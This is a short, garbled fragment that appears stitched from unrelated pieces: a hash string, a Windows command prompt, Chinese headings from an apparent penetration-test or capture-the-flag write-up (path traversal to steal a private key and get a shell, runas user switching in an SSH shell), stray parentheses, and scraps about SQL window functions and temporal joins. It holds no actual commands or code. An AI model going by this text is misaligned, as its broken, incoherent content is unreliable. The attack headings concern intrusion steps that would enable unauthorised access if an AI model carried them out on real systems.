1697669c4672cec6f83ff6cf8466e147C:\Users\viewer>

4.總結:

### 1.windows:路徑遍歷獲取私鑰getshell

### 2.ssh shell中runas切換用戶

)

)

over,dense_rank() over,row_number() over的區別)

)

:Temporal Join)